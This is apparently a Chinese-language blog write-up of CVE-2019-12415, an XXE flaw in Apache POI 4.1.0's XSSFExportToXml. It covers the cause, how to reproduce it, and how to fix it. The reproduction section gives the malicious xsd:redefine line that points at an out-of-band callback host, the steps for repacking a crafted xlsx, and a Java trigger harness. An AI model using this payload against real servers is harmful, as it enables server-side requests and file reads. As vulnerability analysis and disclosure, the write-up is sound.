[20][03][06] Apache POI 安全漏洞(CVE-2019-12415)



文章目录1. 描述2. 场景3. 漏洞复现3.1 引入 apache poi 组件 4.1.0 版本3.2 下载测试用例 excel3.3 制作恶意 excel3.4 测试代码4. 修复方案1. 描述Apache POI是 Apache 的一个开源函数库,它提供API给Java程序可对 Excel 进行读和写操作的组件poi 组件存在以下 CVE2. 场景此次要分析的是 CVE-2019-1241

1. 描述

Apache POI 是 Apache 的一个开源函数库,它提供 API 给 Java 程序可对 Excel 进行读和写操作的组件

poi 组件存在以下 CVE

2. 场景

此次要分析的是 CVE-2019-12415

Apache POI 版本<= 4.1.0 中,当使用 XSSFExportToXml 工具转换用户提供的 Excel 文档时,可以在 xmlMaps.xml 加入恶意代码制作成 excel 文档, 代码解析文档时可以允许攻击者通过 XML External Entity(XXE) 处理在服务器读取文件资源或发送外部请求

漏洞是在使用 XSSFExportToXml 类 xlsx 转 xml 时触发的



对比版本 4.1.0 和 4.1.1 XSSFExportToXml 类的源码,发现在 isValid 方法里多设置了一个 feature,问题就出在org.apache.poi.xssf.extractor.XSSFExportToXml#isValid 方法里,如果org.apache.poi.xssf.extractor.XSSFExportToXml#exportToXML(java.io.OutputStream, java.lang.String, boolean) 方法的第三个参数为 true 则会进入 isValid 触发 XXE

3. 漏洞复现

3.1 引入 apache poi 组件 4.1.0 版本

<groupId>org.apache.poi</groupId>

<artifactId>poi-ooxml</artifactId>

<version>4.1.0</version>

3.2 下载测试用例 excel

下载 CustomXMLMappings.xlsx 测试文件

CSDN 下载地址

3.3 制作恶意 excel



把文件 CustomXMLMappings.xlsx 改为 CustomXMLMappings.zip 并解压文件,解压后的文件树



编辑 CustomXMLMappings/xl/xmlMaps.xml 文件, 在xsd:schema 标签里面加上一行代码

<xsd:redefine schemaLocation="http://poi-xml.xxxxx.ceye.io"></xsd:redefine>

可以将上面的poi-xml.xxxxx.ceye.io 替换成 dnslog/ceye 等平台, 也可以使用本地自定义接口127.0.0.1:8080/xxx

再把 CustomXMLMappings.xlsx 解压出来的所有文件再用 zip 打成压缩文件 zip 格式 CustomXMLMappings.zip,将 CustomXMLMappings.zip 改成 CustomXMLMappings.xlsx

3.4 测试代码

public class PoiCveTest {

public static void main(String[] args) {

try {

XSSFWorkbook wb = new XSSFWorkbook(new FileInputStream(new File("CustomXMLMappings.xlsx")));

for (XSSFMap map : wb.getCustomXMLMappings()) {

XSSFExportToXml exporter = new XSSFExportToXml(map);

// 使用 XSSFExportToXml 将 xlsx 转成 xml

// 第一个参数是输出流无所谓,第二个参数要为 true

exporter.exportToXML(System.out, true);

}

} catch (Exception e) {

e.printStackTrace();

}

}

}



查看 ceye 平台发现请求记录

4. 修复方案

- 升级 poi 版本>= 4.1.1

- 不要使用 XSSFExportToXml 类,或者不要让 exportToXML 方法的第二个参数为 true

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)